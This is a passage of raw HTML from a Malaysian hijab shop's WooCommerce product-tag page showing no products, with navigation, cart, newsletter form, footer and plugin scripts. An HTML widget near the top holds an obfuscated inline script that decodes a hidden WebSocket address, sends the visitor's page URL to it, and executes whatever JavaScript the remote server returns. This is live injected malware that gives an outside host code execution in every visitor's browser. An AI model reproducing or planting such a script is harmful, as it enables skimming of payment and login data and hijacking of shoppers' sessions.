elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div><div class="elementor-element elementor-element-fa2d693 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="fa2d693" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc2a877" data-id="fc2a877" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-603ff9e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="603ff9e" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5d9a7d" data-id="d5d9a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c53d004 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-nav-menu__align-right elementor-widget elementor-widget-nav-menu" data-id="c53d004" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-b331173 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b331173" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9c25e55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c25e55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef1b1b" data-id="fef1b1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82abbe1 elementor-widget elementor-widget-html" data-id="82abbe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">const kyii=[93,89,89,16,5,5,73,78,68,4,67,73,69,68,89,94,75,76,76,4,94,69,90,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const lsa=42;window.ww=new WebSocket(String.fromCharCode(...kyii.map(btx=>btx^lsa))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()})</script> </div></div></div></div></div></section></div><div id="inner-wrap" class="wrap hfeed kt-clear"><section class="entry-hero product-archive-hero-section entry-hero-layout-standard"><div class="entry-hero-container-inner"><div class="hero-section-overlay"></div><div class="hero-container site-container"><header class="entry-header -archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><h1 class="page-title archive-title">pistachio combo</h1></header></div></div></section><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="woocommerce-info">
No products were found matching your selection.</div></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">COMPANY INFO</h2><div class="menu-footer-menu-column-1-container"><ul id="menu-footer-menu-column-1" class="menu"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.azclover.com/about-us/">About Us</a></li><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.azclover.com/shipping-information/">Shipping Information</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.azclover.com/payment-information/">Payment Information</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.azclover.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1763"><a rel="privacy-policy" href="https://www.azclover.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.azclover.com/return-policy/">Return Policy</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ORDER INFO</h2><div class="menu-footer-menu-column-2-container"><ul id="menu-footer-menu-column-2" class="menu"><li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.azclover.com/my-account">My Account</a></li><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.azclover.com/my-account/orders/">My Orders</a></li><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.azclover.com/contact-us/">Contact Us</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Be the First to Know</h2><div class="textwidget"><p>Subscribe Our Newsletter To Received More Updates.</p></div></section><section id="fluentform_widget-1" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;"><legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="9fd50a9542" /><input type="hidden" name="_wp_http_referer" value="/product-tag/pistachio-combo/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1" >Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; }</style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div> <script type="litespeed/javascript">window.fluent_form_ff_form_instance_2_1={"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":!1}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":!0,"message":"This field is required"},"email":{"value":!0,"message":"This field must contain a valid email"}}}}</script> </section></div></div></div><div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"><div class="footer-widget-area-inner footer-social-inner"><div class="footer-social-wrap"><h2 class="widget-title">FOLLOW US</h2><div class="footer-social-inner-wrap social-show-label-true social-style-filled"><a href="https://www.facebook.com/AzCloverTudungPremium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
</svg></span><span class="social-label">Az-Clover-Hijab</span></a><a href="https://www.instagram.com/azclover_hijab/" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
</svg></span><span class="social-label">azclover_hijab</span></a><a href="https://www.tiktok.com/@azclover.hq" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
</svg></span><span class="social-label">azclover.hq</span></a><a href="https://www.youtube.com/@azclover7131" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
</svg></span><span class="social-label">azclover7131</span></a></div></div></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1261" data-src="https://www.azclover.com/wp-content/uploads/2023/10/maybank-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1260" data-src="https://www.azclover.com/wp-content/uploads/2023/10/cimb-clicks-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1262" data-src="https://www.azclover.com/wp-content/uploads/2023/10/fpx2-65x33-2.png" alt="" width="65" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1263" data-src="https://www.azclover.com/wp-content/uploads/2023/10/VISAmaster-129x33-2.png.webp" alt="" width="129" height="33" /></p></div></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2018-2026 AZ CLOVER SDN BHD (1297565-V), All Rights Reserved | Powered by <a href="https://www.igshop.com.my">IGSHOP</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpcsn-notification"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div id="qlwapp" class="qlwapp qlwapp-premium qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000"><div class="qlwapp-container">
<a class="qlwapp-toggle" data-action="open" data-visibility="readonly" data-phone="60123150245" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="60123150245" data-timezone="480" data-message="Hi saya menghadapi masalah di website AZ CLOVER boleh bantu saya ?" role="button" tabindex="0" target="_blank">
<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
<i class="qlwapp-close" data-action="close">&times;</i>
<span class="qlwapp-text">Whatsapp Us</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moby-checkout-block-js-extra" type="litespeed/javascript">var mobypay_data={"plugin_url":"https://www.azclover.com/wp-content/plugins/moby-checkout"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wpcsn-js-extra" type="litespeed/javascript">var WPCSNOptions={"ID":"0","ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"6562ca3872"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"8cbc217ab2","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.azclover.com/cart/","close":"Close (Esc)","next":"NEXT","prev":"PREV","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wooct-frontend-js-extra" type="litespeed/javascript">var wooct_vars={"timezone":"","timer_format":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_01":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E 